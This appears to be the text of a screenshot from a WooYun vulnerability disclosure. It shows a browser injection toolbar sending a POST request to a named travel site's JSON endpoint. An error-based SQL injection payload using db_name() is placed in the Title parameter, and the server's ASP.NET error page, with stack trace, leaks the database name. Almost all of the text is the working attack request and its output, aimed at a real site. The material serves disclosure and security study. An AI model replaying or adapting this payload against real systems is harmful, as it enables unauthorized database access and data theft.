 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.17u.net/travellist/linequeryJson
Split URL
Execute
Enable Post data Enable Referrer
Post data lineQueryParamJson={'LineQueryParam':{'StartAreaId':'322','LineClass':'0','Days':'0','MinPrice':'0','MaxPrice':'0','TravelClass':'1','Title':'11%2527+and+1=db_name%2528%2529+--','SortValue':'1','TravelType':'guonei','SpecialType':'0'},'page':{'PageIndex':'1','PageSize':'10'}}&keyword=l
ActivateCryptoSelector db_name%2528%2529 URL Encode Encode/Decode
“/travellist”应用程序中的服务器错误。
在将 nvarchar 值 '17u_net' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '17u_net' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 '17u_net' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +1787814
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +5341674
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +546
ser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj, Boolean& dataReady) +1693
正在传输来自 www.17u.net 的数据...
www.wooyun.org